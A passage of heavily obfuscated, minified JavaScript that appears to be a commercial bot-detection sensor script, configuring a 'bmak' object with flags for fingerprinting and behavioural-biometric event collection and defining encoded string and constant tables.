fg()[lC(Dh)],Ym([],[][[]]))?fg()[lC(xh)].apply(null,[Lp,JUF,ps]):fg()[lC(Bt)].apply(null,[Qg,cHF,T4])](Pl(KWF,Jk[x8]));}LAf=Iw(nq);}FG[A4()[F4(KD)](GI,Nt,H7,Iw(Iw(MA)))]=function(Jjf){if(Em(Jjf,gTF)){ZxF=Iw(nq);}};if(p5[fg()[lC(p0)](FP,nx,rD)].bmak[gY()[LT(cW)].apply(null,[Iw({}),Ix,Ml,p0,rH])]){if(Iw(cAf)){cAf=Iw(Iw([]));}nVf=QZf[Jz()[Wh(sw)](p0,Dh,qX,W3)](Vm()[K8(XZF)].apply(null,[vz,vP]),JxF);JxF(NA()[ZC(tl)](p6,NJ,HUF));if(Yh(p5[fg()[lC(p0)].call(null,pt,nx,rD)]._cf[fg()[lC(EC)].call(null,Q7,UE,Ap)],EC)){for(var wpf=EC;DM(wpf,p5[fg()[lC(p0)](th,nx,rD)]._cf[I1(typeof fg()[lC(T4)],'undefined')?fg()[lC(EC)].apply(null,[t4,UE,Ap]):fg()[lC(xh)](Ap,Ds,nKF)]);wpf++){p5[fg()[lC(p0)](L4,nx,rD)].bmak[QR()[gd(j4)](p0,zB,SGF,Qz,ZD)](p5[fg()[lC(p0)](cW,nx,rD)]._cf[wpf]);}p5[fg()[lC(p0)](ZI,nx,rD)]._cf=Sk(kL,[NA()[ZC(CP)].call(null,g8,Bw,WGF),p5[fg()[lC(p0)](Iw({}),nx,rD)].bmak[QR()[gd(j4)].apply(null,[p0,zB,SGF,pv,nw])]]);}else{var qJf;if(p5[BP()[I4(rH)].apply(null,[BHF,Iw(Iw([])),Kc])][Jz()[Wh(Zr)](Yp,vd,UT,JPF)])qJf=p5[BP()[I4(rH)](BHF,P7,Kc)][I1(typeof Jz()[Wh(Qz)],Ym(BP()[I4(CP)](OkF,Iw(MA),U4),[][[]]))?Jz()[Wh(Zr)](Yp,bS,UT,JPF):Jz()[Wh(Fz)](nd,Ap,S6F,dPF)];if(Iw(qJf)){var kMf=p5[BP()[I4(rH)].call(null,BHF,Fz,Kc)][Jz()[Wh(OX)].call(null,g6,cW,kHF,fQF)](BP()[I4(Vd)](UFF,x8,NJ));if(kMf[fg()[lC(EC)](KC,UE,Ap)])qJf=kMf[R3(kMf[fg()[lC(EC)].call(null,L4,UE,Ap)],MA)];}if(qJf[Tw()[K4(Qg)].call(null,pt,mp,Zt,V6F)]){var zCf=qJf[Tw()[K4(Qg)](pt,cA,L4,V6F)];var cJf=zCf[Vm()[K8(Uh)](cA,PW)](Em(typeof Jz()[Wh(mp)],Ym(BP()[I4(CP)](OkF,Zt,U4),[][[]]))?Jz()[Wh(Fz)](WhF,p0,bs,K6F):Jz()[Wh(ZT)].call(null,MA,np,WGF,QI));if(zX(cJf[I1(typeof fg()[lC(ZD)],Ym('',[][[]]))?fg()[lC(EC)](Iw(Iw(EC)),UE,Ap):fg()[lC(xh)](nA,LY,CT)],xh))vIF=zCf[I1(typeof Vm()[K8(L1)],Ym([],[][[]]))?Vm()[K8(Uh)](cA,PW):Vm()[K8(p6)](bd,EW)](Jz()[Wh(ZT)](MA,p0,WGF,QI))[I1(typeof NA()[ZC(Qz)],'undefined')?NA()[ZC(jJ)].call(null,Bw,jJ,MfF):NA()[ZC(MA)].call(null,ROF,Zd,Q4F)](LS(xh))[EC];if(vIF&&Em(cn(vIF[fg()[lC(EC)](Bw,UE,Ap)],tK[NA()[ZC(vM)](Zd,Iw(EC),Cg)]()),tK[A4()[F4(sw)](ZT,v8,j4,Gp)]())){var hmf=hX(PQ,[vIF]);if(Yh(hmf[fg()[lC(EC)].call(null,xh,UE,Ap)],CP)){p5[fg()[lC(p0)].call(null,Iw(MA),nx,rD)].bmak[I1(typeof Tw()[K4(FP)],Ym([],[][[]]))?Tw()[K4(XT)](kI,mp,g8,kFF):Tw()[K4(Q7)].call(null,Q7,Iw(Iw(EC)),mB,NjF)]._setFsp(Em(hmf[I1(typeof Tw()[K4(Kc)],Ym([],[][[]]))?Tw()[K4(g8)].call(null,mB,EC,Iw(Iw(EC)),EfF):Tw()[K4(Q7)].apply(null,[EfF,TR,nw,bOF])](EC),A4()[F4(vd)](x8,UCF,Zt,Iw({}))));p5[fg()[lC(p0)].call(null,g8,nx,rD)].bmak[Tw()[K4(XT)](kI,xh,Iw({}),kFF)]._setBm(Em(hmf[Tw()[K4(g8)](mB,O3,ZD,EfF)](MA),I1(typeof A4()[F4(jx)],Ym([],[][[]]))?A4()[F4(vd)](x8,UCF,MA,cW):A4()[F4(sp)].apply(null,[Il,tl,rh,Iw([])])));p5[fg()[lC(p0)](sw,nx,rD)].bmak[Tw()[K4(XT)](kI,Ih,np,kFF)]._setIpr(Em(hmf[Tw()[K4(g8)](mB,P7,US,EfF)](CP),A4()[F4(vd)].apply(null,[x8,UCF,Av,j0])));p5[fg()[lC(p0)].call(null,GT,nx,rD)].bmak[Tw()[K4(XT)](kI,Lp,Zr,kFF)]._setAkid(Em(hmf[Tw()[K4(g8)].apply(null,[mB,lh,P7,EfF])](xh),A4()[F4(vd)](x8,UCF,QW,Yp)));if(Yh(hmf[fg()[lC(EC)].apply(null,[K1,UE,Ap])],vd)){p5[fg()[lC(p0)].call(null,vz,nx,rD)].bmak[Tw()[K4(XT)](kI,Iw(Iw({})),Iw(EC),kFF)]._enableBiometricEvent(Em(hmf[I1(typeof Tw()[K4(OfF)],Ym([],[][[]]))?Tw()[K4(g8)].call(null,mB,Bw,Iw(EC),EfF):Tw()[K4(Q7)](tn,rH,Iw(Iw([])),UY)](vd),A4()[F4(vd)].call(null,x8,UCF,rH,sl)));}if(Yh(hmf[fg()[lC(EC)].call(null,lh,UE,Ap)],Q7)){p5[fg()[lC(p0)](V1,nx,rD)].bmak[Em(typeof Tw()[K4(OC)],Ym('',[][[]]))?Tw()[K4(Q7)].call(null,wR,Fk,Av,XT):Tw()[K4(XT)](kI,Iw([]),Iw(Iw(EC)),kFF)]._enableBiometricResearch(Em(hmf[Tw()[K4(g8)].call(null,mB,j4,O3,EfF)](Q7),A4()[F4(vd)].apply(null,[x8,UCF,Iw(EC),Xz])));}p5[I1(typeof fg()[lC(hJ)],Ym([],[][[]]))?fg()[lC(p0)].call(null,th,nx,rD):fg()[lC(xh)].call(null,L1,B3,Vt)].bmak[I1(typeof Tw()[K4(xD)],Ym([],[][[]]))?Tw()[K4(XT)](kI,Fz,Iw(Iw({})),kFF):Tw()[K4(Q7)](wY,Iw([]),p6,rS)]._fetchParams(Iw(Iw({})));p5[fg()[lC(p0)].call(null,ZT,nx,rD)].bmak[Tw()[K4(XT)].call(null,kI,ZT,Qz,kFF)]._setAu(zCf);}}}}try{var KZf=zg.length;var N4f=Iw(Iw(nq));if(Iw(gMf)){try{f3F=Ym(f3F,NA()[ZC(g8)].call(null,Dh,Iw(MA),r9F));if(I1(p5[BP()[I4(rH)](BHF,Iw(Iw([])),Kc)][I1(typeof BP()[I4(Fc)],Ym([],[][[]]))?BP()[I4(Zt)].call(null,bV,P7,j0):BP()[I4(mp)].apply(null,[VPF,Iw(Iw({})),V5F])],undefined)){f3F=Ym(f3F,Vm()[K8(IY)].apply(null,[EC,gr]));KWF-=Yn;}else{f3F=Ym(f3F,I1(typeof NA()[ZC(vM)],Ym('',[][[]]))?NA()[ZC(hJ)](K1,xh,gP):NA()[ZC(MA)].apply(null,[kC,Iw(Iw(EC)),E8]));KWF-=O5F;}}catch(vHf){zg.splice(R3(KZf,MA),Infinity,gpF);f3F=Ym(f3F,Jz()[Wh(L1)].apply(null,[MA,KP,mC,AmF]));KWF-=Jk[Qh];}gMf=Iw(Iw(lj));}Ubf(Iw(Iw(lj)));var shf=fD();zLf();A5f=R3(fD(),shf);SZf=p5[gY()[LT(Fk)](Hk,q0,W3,g8,jM)](function(){wrF=MA;},Jk[Qz]);p5[A4()[F4(Cr)].apply(null,[sw,Fv,Iw(Iw({})),Fz])][gY()[LT(Qz)](lh,XAF,fwF,p0,Sg)]=function(){zg.push(cjF);for(var t9f=arguments[fg()[lC(EC)](C4,T7,Ap)],D6f=new (p5[NA()[ZC(nA)](gJ,Iw(Iw(MA)),pz)])(t9f),vZf=EC;DM(vZf,t9f);vZf++){D6f[vZf]=arguments[vZf];}var Y8f=Yhf.apply(this,D6f);TCf();var jCf;return zg.pop(),jCf=Y8f,jCf;};p5[A4()[F4(Cr)].call(null,sw,Fv,dS,Qg)][BP()[I4(Ek)](PbF,Iw(MA),vM)]=function(){zg.push(hr);for(var ljf=arguments[I1(typeof fg()[lC(Ix)],Ym([],[][[]]))?fg()[lC(EC)].apply(null,[K7,xg,Ap]):fg()[lC(xh)].apply(null,[g6,UT,Pr])],Ckf=new (p5[NA()[ZC(nA)].call(null,gJ,sX,f8)])(ljf),Nzf=EC;DM(Nzf,ljf);Nzf++){Ckf[Nzf]=arguments[Nzf];}var N6f=CVf.apply(this,Ckf);TCf();var S4f;return zg.pop(),S4f=N6f,S4f;};}catch(Dzf){zg.splice(R3(KZf,MA),Infinity,gpF);}f6f();}zg.pop();}break;}};var A4f=function(){return tP.apply(this,[BZ,arguments]);};var zkF=function(){if(p5["Date"]["now"]&&typeof p5["Date"]["now"]()==='number'){return p5["Math"]["round"](p5["Date"]["now"]()/1000);}else{return p5["Math"]["round"](+new (p5["Date"])()/1000);}};var bpf=function(){return gk.apply(this,[O,arguments]);};var m7=function(){return (tK.sjs_se_global_subkey?tK.sjs_se_global_subkey.push(gg):tK.sjs_se_global_subkey=[gg])&&tK.sjs_se_global_subkey;};var Iv=function(Mjf,EVf){return Mjf!=EVf;};var Rt;function K8(YVf){return Qp()[YVf];}var UEF;function Jz(){var U8f=function(){};Jz=function(){return U8f;};return U8f;}function LT(tVf){return qM()[tVf];}var q5F;function Qp(){var g6f=['Sf','Tf','Z5','zZ','nj','YG','cN','JE','FH','gf','hV','fZ','NH','WH','nE','H9','KU','M9','OF','xZ','ZG','pH','UL','LG','nF','wQ','nL','hq','FQ','vQ','IF','SZ','m9','m5','lq','qU','Lq','Zq','qj','HE','HK','NV','JO','kN','lN','YN','tH','YF','Q9','XE','qZ','zq','gG','NE','xO','sG','H5','Y5','R9','MO','QE','pL','CF','pQ','U9','tf','vG','Df','rZ','Hj','CZ','BH','QG','UV','Lj','kj','vV','VO','Q5','L9','fE','tG','wZ','lf','gH','EF','Q','WU','fj','zQ','wV','vH','nH','lV','df','IO','WK','Z9','Pf','sL','A5','BE','lE','j5','NK','Jq','n9','xL','rq','N9','AO','F5','ZL','sj','V5','MV','S9','MZ','UU','Aj','FE','tZ','Kj','PZ','r5','Kq','PG','d9','VG','KV','rL','tQ','Rq','fK','lH','HH','d5','Sj','qK','CE','LH','wN','kE','Of','c5','Mj','VK','D9','IU','EZ','cE','P5','NF','gV','JL','TZ','E9','Ej','Vj','GV','QF','gE','mK','tN','UQ','Yq','AE','jG','GE','pO','zU','dG'];Qp=function(){return g6f;};return g6f;}var vqF;var pS;var lj,SE,qG,nG,VE,mV,nq,sU,I,YZ,q9;var ILF;function BP(){var chf=Object['\x63\x72\x65\x61\x74\x65']({});BP=function(){return chf;};return chf;}function lkf(Mhf){Mhf=Mhf?Mhf:QNF(Mhf);var sJf=ph(D0(Mhf,MA),Jk[EC]);if(ph(E1F(E1F(qD(Mhf,p0),qD(Mhf,Q7)),Mhf),MA)){sJf++;}return sJf;}var W5F;function hY(zAf){return qM()[zAf];}function K4(cwf){return Qp()[cwf];}function F4(Ozf){return Qp()[Ozf];}var tK;var MA,sp,CP,xh,vd,Q7,rH,p0,cW,hJ,Fz,gg,EC,nA,LD,xn,Et,g2,lT,gs,Zr,pv,B4,sX,p6,fd,Qx,BW,Jc,vz,wFF,ZT,C4,Am,Gp,g8,mp,RJ,lh,Yp,NJ,Gm,b1,P7,pt,KP,Bw,jJ,Uh,Sg,Ap,Fk,rh,sw,bR,Ih,ZI,Xz,sl,dS,cA,gJ,r6,T4,O3,vM,L1,Zt,KC,Ek,FP,US,np,c7,Lp,Qh,Qg,g6,L4,Ot,z0,kC,K1,OX,Qz,th,fh,H7,ZD,VEF,XNF,E8,KW,j4,Up,mB,OC,VS,cc,GT,bS,Hk,Zd,t4,x8,jx,wP,Av,GI,U4,nw,j0,K7,FNF,V1,V7F,Qd,gv,OD,pn,Ix,rD,Gd,ND,Lt,GW,mT,WNF,sR,M4,NjF,COF,Dh,Kc,jM,SKF,d1,Vh,bLF,qx,sz,zt,wVF,m4,qS,j8F,n6,l4F,CD,TR,f7F,n0,gt,UCF,lY,QW,MW,NW,lX,IOF,JY,kx,v3,VY,lr,bOF,zT,Ad,EP,XD,r4,rS,I8,Lz,fr,Z1,kz,gl,Bd,Jd,WD,gpF,Rn,OkF,bbF,nQF,BD,zv,Tv,f7,WVF,Pm,KEF,ECF,GR,CS,sMF,jS,hW,mNF,dkF,mr,xc,hT,Bc,m3,MEF,EhF,v8F,EW,X3,Fr,HjF,jt,M9F,pHF,Yx,kPF,OGF,Ac,bhF,H3,npF,JR,gzF,px,GUF,ZVF,FkF,jNF,Ox,cqF,JqF,xl,mMF,Eg,DS,j5F,FUF,wY,Pd,qd,hv,B5F,Zl,SGF,JUF,fW,Nn,kv,HqF,rx,Hd,w6,nl,JS,ld,b6F,KR,HKF,XCF,Ss,Ex,AJF,OfF,Lx,hI,pr,HS,bX,KQF,zGF,nr,Kl,r0,XX,zKF,Vn,REF,nAF,Fv,wR,MI,ZNF,l3,wn,nt,WX,k6F,Yr,PY,xx,ls,XMF,Ml,WZF,INF,Sn,fx,MmF,bx,Od,z6F,cx,fQF,BkF,ZwF,fhF,QHF,w9F,Cr,pT,JfF,J7F,cbF,Ws,pw,m6F,V6F,sS,BY,sB,Uc,L5F,x6,mS,nFF,IHF,jv,IB,lEF,tLF,ps,shF,UUF,F4F,d0,rv,I7F,chF,DKF,Or,DzF,Qc,LR,gOF,tPF,UKF,nT,HUF,fS,mPF,jY,lkF,dbF,bI,wUF,Wc,DT,AmF,HNF,Wn,jX,rd,PHF,Vr,hx,v6F,WGF,NMF,PW,Er,QD,mVF,Mv,Hl,Md,PPF,MHF,ZLF,IGF,dMF,B7F,dY,k4,fOF,g4F,Mx,TUF,V3,dwF,RPF,VI,tX,AW,FT,qX,HY,dv,IY,g7F,BHF,nx,CbF,xv,j2,TW,tKF,EOF,w3,WY,Br,SD,GJF,Kd,xd,lpF,hLF,Id,Ol,dW,lQF,ZjF,QS,nfF,TMF,HD,Kp,Bt,R8F,Ar,pR,QVF,kCF,O7F,ROF,hZF,fY,cR,vKF,EY,SCF,RR,kn,dR,tl,kI,qW,QLF,nD,zA,UPF,S4,R6F,YR,cP,S0,EwF,bzF,XT,mD,Vd,OOF,bT,FhF,Y1,zJ,dT,bd,UX,LI,n8,Uz,qJF,KB,ZJF,AjF,Pt,JhF,mC,xD,XS,Fc,S7,HR,XZF,q3,Yt,Ql,qk,mA,kW,khF,ZMF,s3,XKF,pUF,Ev,jHF,zjF,G6F,tn,GS,Qw,Nd,Ov,IH,EfF,KD,MD,Dc,wv,Jn,D3,j6F,LW,CjF,WB,cjF,hr,kw,B7,bJ,X8,Cp,RC,fA,X4,dh,Sd,QI,rY,Ft,xR,Nl,Lr,kl,nh,SA,wh,jg,Wz,Qk,wr,qn,nR,sA,ER,QB,ED,wB,NY,xX,pC,vv,OB,qY,Cc,cr,XY,Gx,ZS,VX,zY,dPF,qr,FEF,QUF,gW,tzF,ST,Rd,PZF,hCF,M7F,p5F,EX,dUF,zB,UW,T0,mAF,r7F,vmF,Px,BOF,VFF,P2,Fn,pW,fzF,At,Ud,fwF,B3,WQF,IVF,JPF,dr,nKF,wZF,Pr,SY,nB,c7F,rn,qqF,b4F,AX,Nc,ES,zmF,DqF,lR,zx,DkF,tbF,c3,W3,R9F,xPF,NJF,Vc,ThF,DpF,hB,LhF,OmF,xt,DAF,IpF,Mc,Xn,L2,lOF,L7F,xMF,Ax,PbF,nEF,Dl,IfF,kEF,dX,hpF,UI,kt,W0,Ut,tZF,A6F,b1F,ObF,jn,I9F,BMF,Cx,bW,A9F,Wd,JX,V1F,gS,NGF,cmF,r9F,Vt,UT,YbF,nHF,PB,hR,S4F,zFF,Ds,cHF,bc,KmF,pkF,J8F,KI,tJF,lv,jkF,VB,OW,Hc,xS,fX,kr,qt,LY,hl,mKF,BGF,sv,rc,vHF,BjF,kqF,zd,AwF,Sl,mkF,Rx,v0,FY,vJF,kFF,p7F,PkF,p6F,bZF,O5F,JB,xFF,Pc,jW,UhF,Il,k4F,BI,Wr,XAF,N3,KJF,l6F,E7F,vT,dAF,wPF,Z9F,nd,qAF,EPF,mhF,phF,IbF,qjF,V5F,TVF,Q5F,cT,QFF,NX,Xr,T5F,KAF,Gr,ht,rB,YQF,st,ZB,RZF,vl,QEF,En,c8F,dx,cv,nqF,Fx,K7F,D6F,nNF,q6F,hKF,KjF,jB,Gt,PKF,WqF,WR,DOF,Cs,JVF,l0,lqF,Es,RB,Gc,dNF,Bl,EKF,SEF,Cl,TX,EI,XR,Tn,tS,Dt,BT,CT,Nr,hFF,Gl,G3,HW,kHF,CX,L3,M3,AT,I0,IS,Tr,Cn,jFF,CKF,j9F,dD,Pn,nn,mn,BAF,DCF,c4F,w2,fB,IPF,WmF,UmF,XHF,bs,VPF,Oc,w5F,UB,S8F,IzF,Rc,M8F,EqF,WhF,EJF,QX,hMF,cZF,OT,J9F,RMF,ZqF,g8F,OKF,PmF,LpF,s7F,K6F,nOF,kJF,Jx,LLF,vwF,J4F,F1F,lMF,HPF,SPF,C8F,sFF,kY,NB,gr,U6F,XJF,fpF,Xv,GhF,p8F,gR,Zc,kB,lt,f8F,Tc,LHF,jEF,EAF,QkF,mOF,cPF,tY,Cv,vr,jD,AfF,wHF,fPF,Yv,Ec,l7F,On,Ir,bn,cl,UY,mZF,zr,FCF,SX,S3,NT,xJF,fHF,DPF,xHF,Q4F,QZF,UD,hJF,Qv,TT,RJF,vY,ShF,bFF,AEF,rQF,Yn,t7F,sHF,MY,F6F,OY,UpF,AHF,YJF,whF,vD,RY,QhF,Nt,MfF,HJF,gCF,s6F,LQF,fMF,S6F,tD,UFF,zEF,l8F,jAF,B8F,rr,QCF,A5F,skF,lzF,l9F,SMF,sr,MZF,j7F,Q6F,GpF,xCF,OpF,hVF,P8F,wNF,smF,NCF,Y7F,rMF,XPF,Jt,MKF,mHF,Mn,Cd,TjF,MzF,C6F,dHF,WkF,CPF,Q3,TCF,BzF,vMF,zCF,VwF,rHF,N7F,Al,WS,r8F,hhF,t6F,rzF,KwF,DW,GkF;var CEF;function hw(Ajf){return qM()[Ajf];}function wW(lhf,GAf){var d6f=function(){};zg.push(qS);d6f[Tw()[K4(CP)].call(null,xh,KC,Qg,j8F)][fg()[lC(vd)].apply(null,[Am,n6,Fk])]=lhf;d6f[I1(typeof Tw()[K4(sp)],Ym([],[][[]]))?Tw()[K4(CP)](xh,Iw(Iw(MA)),j4,j8F):Tw()[K4(Q7)].call(null,l4F,Iw(Iw(EC)),ZT,CD)][NA()[ZC(vd)](GT,TR,f7F)]=function(CZf){var Dpf;zg.push(n0);return Dpf=this[A4()[F4(CP)].call(null,gt,UCF,VS,Iw([]))]=GAf(CZf),zg.pop(),Dpf;};d6f[Em(typeof Tw()[K4(CP)],'undefined')?Tw()[K4(Q7)](lY,QW,FP,MW):Tw()[K4(CP)](xh,th,sl,j8F)][fg()[lC(rH)](K7,R,Uh)]=function(){zg.push(p0);var pjf;return pjf=this[Em(typeof A4()[F4(EC)],'undefined')?A4()[F4(sp)].apply(null,[lX,MA,Gm,Zd]):A4()[F4(CP)].apply(null,[gt,NW,Ot,Iw(MA)])]=GAf(this[A4()[F4(CP)](gt,NW,Zd,Yp)]),zg.pop(),pjf;};var zJf;return zg.pop(),zJf=new d6f(),zJf;}var DbF;var ALF;function HC(){var FAf={};HC=function(){return FAf;};return FAf;}var LEF;function Wh(pwf){return qM()[pwf];}return Sk.call(this,XZ);var WYF;var zg;function fg(){var Akf=[]['\x65\x6e\x74\x72\x69\x65\x73']();fg=function(){return Akf;};return Akf;}var E9F;var fv;var hS;var XO;var OLF;var p5;var sLF;function NA(){var Vjf=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);NA=function(){return Vjf;};return Vjf;}function QR(){var cMf=function(){};QR=function(){return cMf;};return cMf;}var B2F;var Jk;var Y8;var Pz;var nbF;var Tx;function gd(p8f){return qM()[p8f];}function qM(){var p6f=['E','EK','bK','Cj','dK','wH','G9','JF','g5','h9','gF','bE','qQ','pf','RL','lO','L5','jQ','V','vL','hZ','BN','xN','Zf','cL','tO','GO','VF','mL','kK','QQ','dL','G5','cQ','AH','IZ','XK','Yf','VH','GL','A9','dj','QZ','KE','DK','YL','A','vZ','ME','Jj','FU','Mf','q5','CV','Xf','b5','mN'];qM=function(){return p6f;};return p6f;}function lC(Okf){return Qp()[Okf];}function ZC(nJf){return Qp()[nJf];}var MS;var g3;var FG;var GY;var U6;var Bk;function vS(fMf){var MHf=fMf;var Qzf;do{Qzf=cn(lkf(MHf),zT);MHf=Qzf;}while(KY(Qzf,fMf));return Qzf;}function I4(Ywf){return Qp()[Ywf];}var KJ;var lx;function KAf(){YZ=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],nq=+[],I=! +[]+! +[]+! +[]+! +[],sU=+ ! +[]+! +[]+! +[]+! +[]+! +[],nG=[+ ! +[]]+[+[]]-[],SE=[+ ! +[]]+[+[]]-+ ! +[],lj=+ ! +[],mV=+ ! +[]+! +[]+! +[],qG=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],q9=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],VE=! +[]+! +[];}var pD;var YX;var DQF;var Lm;var Kt;var gQF;var jTF;var bEf;var mz;var WC;var pJ;function Vm(){var Cpf=new Object();Vm=function(){return Cpf;};return Cpf;}function kJf(){Hq=YZ+qG*nG+YZ*nG*nG,bP=VE+YZ*nG+nG*nG+nG*nG*nG,WF=VE+YZ*nG,rp=YZ+sU*nG+nq*nG*nG+nG*nG*nG,Pp=VE+nG+qG*nG*nG+nG*nG*nG,Hw=nq+qG*nG+sU*nG*nG+nG*nG*nG,GU=sU+qG*nG+VE*nG*nG,PF=lj+qG*nG+qG*nG*nG,W5=YZ+qG*nG,ck=I+qG*nG+I*nG*nG+nG*nG*nG,qV=I+mV*nG+mV*nG*nG+nG*nG*nG,RZ=VE+sU*nG+qG*nG*nG,TK=lj+SE*nG+I*nG*nG,jV=mV+sU*nG+q9*nG*nG,sZ=mV+VE*nG+qG*nG*nG,AK=sU+q9*nG+VE*nG*nG,Uq=YZ+VE*nG+mV*nG*nG,FO=YZ+nq*nG+nG*nG,R=I+nq*nG+nq*nG*nG+nG*nG*nG,Ag=I+qG*nG+mV*nG*nG+nG*nG*nG,s6=sU+nG+qG*nG*nG+nG*nG*nG,FA=lj+YZ*nG+nq*nG*nG+nG*nG*nG,Gh=I+SE*nG+nq*nG*nG+nG*nG*nG,OJ=I+I*nG+q9*nG*nG+nG*nG*nG,IA=qG+q9*nG+nG*nG+nG*nG*nG,Y=I+q9*nG+I*nG*nG,A1=nq+SE*nG+nG*nG+nG*nG*nG,Jp=VE+q9*nG+qG*nG*nG+nG*nG*nG,kU=q9+mV*nG+sU*nG*nG,IN=qG+qG*nG+sU*nG*nG,bF=nq+sU*nG,BU=lj+I*nG+I*nG*nG,n5=mV+sU*nG+VE*nG*nG,gq=YZ+I*nG+mV*nG*nG,PC=I+qG*nG+nG*nG+nG*nG*nG,wO=YZ+I*nG+I*nG*nG,JG=VE+YZ*nG+nG*nG,fF=VE+nG,xK=q9+mV*nG+qG*nG*nG,zH=sU+I*nG+sU*nG*nG,rm=I+VE*nG+nG*nG+nG*nG*nG,bZ=YZ+SE*nG+mV*nG*nG,Dq=lj+qG*nG+I*nG*nG,qC=q9+nq*nG+nq*nG*nG+nG*nG*nG,U1=sU+VE*nG+qG*nG*nG+nG*nG*nG,pq=nq+nq*nG+nG*nG,XP=VE+VE*nG+VE*nG*nG+nG*nG*nG,Tp=SE+nG+qG*nG*nG+nG*nG*nG,jP=sU+nq*nG+mV*nG*nG+nG*nG*nG,Fq=sU+VE*nG+VE*nG*nG,Wq=SE+q9*nG+I*nG*nG,k8=q9+nG+qG*nG*nG+nG*nG*nG,B0=q9+nq*nG+VE*nG*nG+nG*nG*nG,p9=nq+VE*nG,Bj=sU+mV*nG+nG*nG,qz=qG+SE*nG+nG*nG+nG*nG*nG,J=sU+q9*nG+mV*nG*nG,jU=sU+sU*nG,k5=q9+I*nG+nq*nG*nG+nG*nG*nG,EL=SE+YZ*nG,DC=lj+nG+nq*nG*nG+nG*nG*nG,v9=nq+q9*nG+mV*nG*nG,vC=qG+qG*nG+I*nG*nG+nG*nG*nG,sK=I+I*nG,gm=q9+mV*nG+nG*nG+nG*nG*nG,FL=lj+sU*nG,PK=q9+SE*nG+VE*nG*nG,XZ=sU+I*nG,Xg=sU+YZ*nG+qG*nG*nG+nG*nG*nG,DA=SE+qG*nG+nG*nG+nG*nG*nG,mP=qG+mV*nG+q9*nG*nG+nG*nG*nG,l5=I+nG+YZ*nG*nG,ff=q9+qG*nG+qG*nG*nG,UH=VE+q9*nG+mV*nG*nG,TO=mV+nG+sU*nG*nG,Y9=qG+YZ*nG+nG*nG,hN=lj+I*nG+VE*nG*nG,UE=qG+qG*nG+nG*nG+nG*nG*nG,zO=YZ+qG*nG+mV*nG*nG,nJ=lj+qG*nG+I*nG*nG+nG*nG*nG,xC=nq+mV*nG+qG*nG*nG+nG*nG*nG,W9=lj+nq*nG+mV*nG*nG,LA=YZ+YZ*nG+qG*nG*nG+YZ*nG*nG*nG,Ah=nq+sU*nG+qG*nG*nG+nG*nG*nG,pj=VE+VE*nG+YZ*nG*nG,JH=I+qG*nG+I*nG*nG,OG=mV+nq*nG+mV*nG*nG+nG*nG*nG,nz=SE+nG+sU*nG*nG+nG*nG*nG,Bp=VE+VE*nG+YZ*nG*nG+nG*nG*nG,QM=q9+SE*nG+nq*nG*nG+nG*nG*nG,NC=I+nq*nG+YZ*nG*nG+nG*nG*nG,BA=I+I*nG+qG*nG*nG+nG*nG*nG,r8=SE+nG+VE*nG*nG+nG*nG*nG,g4=VE+SE*nG+VE*nG*nG+nG*nG*nG,xG=I+YZ*nG,vJ=sU+SE*nG+nq*nG*nG+nG*nG*nG,RM=qG+SE*nG+VE*nG*nG+nG*nG*nG,d6=lj+I*nG+mV*nG*nG+nG*nG*nG,f5=mV+I*nG+nq*nG*nG+nG*nG*nG,IL=q9+VE*nG+I*nG*nG,Ck=mV+q9*nG+I*nG*nG+nG*nG*nG,P4=VE+q9*nG+I*nG*nG+nG*nG*nG,Gf=I+sU*nG+nG*nG+nG*nG*nG,BM=mV+mV*nG+mV*nG*nG+nG*nG*nG,B5=nq+SE*nG+mV*nG*nG,QO=qG+YZ*nG+I*nG*nG,MH=qG+q9*nG+SE*nG*nG,Og=mV+q9*nG+mV*nG*nG+nG*nG*nG,OH=mV+nq*nG+mV*nG*nG,EU=qG+SE*nG+VE*nG*nG,TQ=VE+I*nG+nq*nG*nG+nG*nG*nG,CA=q9+mV*nG+nq*nG*nG+nG*nG*nG,hU=VE+sU*nG,I9=qG+sU*nG+qG*nG*nG,RG=I+qG*nG+VE*nG*nG,jC=YZ+mV*nG+sU*nG*nG+nG*nG*nG,sg=VE+nq*nG+YZ*nG*nG+nG*nG*nG,cO=YZ+nG+I*nG*nG,N1=sU+YZ*nG+nq*nG*nG+nG*nG*nG,JQ=qG+SE*nG+mV*nG*nG,sN=YZ+VE*nG,rw=YZ+nq*nG+qG*nG*nG+nG*nG*nG,DU=sU+nG+nq*nG*nG+nG*nG*nG,M7=qG+VE*nG+nG*nG+nG*nG*nG,SU=I+nq*nG+sU*nG*nG,km=q9+YZ*nG+YZ*nG*nG+nG*nG*nG,U8=nq+q9*nG+nq*nG*nG+nG*nG*nG,YH=q9+I*nG+q9*nG*nG+nG*nG*nG,xk=nq+VE*nG+q9*nG*nG+nG*nG*nG,qf=mV+nq*nG+nq*nG*nG+nG*nG*nG,Z=lj+nG+VE*nG*nG,rP=lj+I*nG+nq*nG*nG+nG*nG*nG,Jf=q9+nG+sU*nG*nG,zj=sU+qG*nG+SE*nG*nG,qH=qG+I*nG+SE*nG*nG,dV=SE+qG*nG+nG*nG,mO=nq+SE*nG+sU*nG*nG,AV=mV+YZ*nG+nG*nG,Nw=lj+nq*nG+nq*nG*nG+nG*nG*nG,fk=sU+mV*nG+VE*nG*nG+nG*nG*nG,Lf=nq+YZ*nG+nG*nG,Cm=YZ+YZ*nG+nq*nG*nG+nG*nG*nG,L6=lj+VE*nG+VE*nG*nG+nG*nG*nG,G0=q9+nq*nG+nG*nG+nG*nG*nG,hL=SE+q9*nG+YZ*nG*nG,K6=nq+qG*nG+nq*nG*nG+nG*nG*nG,PQ=SE+nG,dJ=mV+VE*nG+nq*nG*nG+nG*nG*nG,Yj=lj+VE*nG+qG*nG*nG,DZ=nq+I*nG+qG*nG*nG,Wf=mV+sU*nG+SE*nG*nG+nG*nG*nG,d8=YZ+VE*nG+mV*nG*nG+nG*nG*nG,PN=YZ+q9*nG+sU*nG*nG,CG=VE+SE*nG+mV*nG*nG,P=q9+SE*nG+qG*nG*nG,CN=VE+nq*nG+nG*nG,LK=VE+q9*nG,R1=YZ+nq*nG+q9*nG*nG+nG*nG*nG,bL=lj+SE*nG+sU*nG*nG,bO=qG+qG*nG+YZ*nG*nG,fU=sU+q9*nG+qG*nG*nG,P1=mV+sU*nG+mV*nG*nG+nG*nG*nG,xF=lj+q9*nG+YZ*nG*nG,jw=SE+mV*nG+I*nG*nG